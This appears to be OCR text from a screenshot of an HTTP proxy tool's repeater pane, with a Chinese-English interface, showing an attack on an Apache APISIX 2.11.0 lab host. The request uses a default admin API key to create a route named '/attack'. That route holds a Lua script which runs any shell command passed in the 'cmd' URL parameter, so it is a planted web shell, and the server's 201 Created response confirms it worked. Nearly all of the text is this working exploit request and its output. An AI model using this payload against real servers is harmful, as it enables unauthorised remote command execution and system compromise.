 发送(Send) 取消(Cancel) < > 目标: http://192.168.199.132:9080 HTTP/1
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /apisix/admin/routes HTTP/1.1
2 Host: 192.168.199.132:9080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
7 Connection: close
8 X-API-KEY: edd1c9f034335f136f87ad84b625c8f1
9 Content-Type: application/json
10 Content-Length: 357
11
12 {
13 "uri":"/attack",
14 "script":
"local _M = {} \n function _M.access(conf, ctx) \n local os = require('os')\n local args = asse
rt(ngx.req.get_uri_args()) \n local f = assert(io.popen(args.cmd, 'r'))\n local s = assert(f:re
ad('*a'))\n ngx.say(s)\n f:close() \n end \nreturn _M",
15 "upstream":{
16 "type":"roundrobin",
17 "nodes":{
18 "example.com:80":1
19 }
20 }
21 }
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) MarkInfo \n
1 HTTP/1.1 201 Created
2 Date: Wed, 19 Apr 2023 09:33:29 GMT
3 Content-Type: application/json
4 Connection: close
5 Server: APISIX/2.11.0
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Credentials: true
8 Access-Control-Expose-Headers: *
9 Access-Control-Max-Age: 3600
10 Content-Length: 573
11
12 {
"action":"create",
"node":{
"value":{
"id":"00000000000000000016",
"upstream":{
"pass_host":"pass",
"nodes":{
"example.com:80":1
},
"hash_on":"vars",
"type":"roundrobin",
"scheme":"http"
},
"update_time":1681896809,
"priority":0,
"script":
"local _M = {} \n function _M.access(conf, ctx) \n local os = require('os')\n local args =
assert(ngx.req.get_uri_args()) \n local f = assert(io.popen(args.cmd, 'r'))\n local s = ass
ert(f:read('*a'))\n ngx.say(s)\n f:close() \n end \nreturn _M",
"create_time":1681896809,
"uri":"\/attack",
"status":1
},
"key":"\/apisix\/routes\/00000000000000000016"
}
}
13